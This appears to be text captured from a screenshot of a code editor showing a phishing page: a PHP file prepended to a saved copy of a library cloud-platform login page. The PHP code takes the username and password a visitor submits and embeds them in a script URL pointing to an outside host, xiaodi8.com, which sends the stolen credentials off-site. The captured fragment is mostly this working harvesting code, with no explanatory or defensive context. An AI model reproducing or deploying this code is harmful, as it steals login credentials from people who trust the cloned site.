 预备笔记.txt 欢迎使用云服务平台.html 欢迎使用云服务平台.php
33% 293K/s
3.7K/s
1 <?php
2
3 $u=$_REQUEST['form[user_name]'];
4
5 $p=$_REQUEST['form[user_pwd]'];
6
7 echo "<script src=http://www.xiaodi8.com/zb_system/x.php?username=$u&password=$p></script>";
8
9
10
11 ?>
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-trans
14 <!-- saved from url=(0042)http://lwyz.yun.smartlib.cn/widgets/login/ -->
15 <html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset
16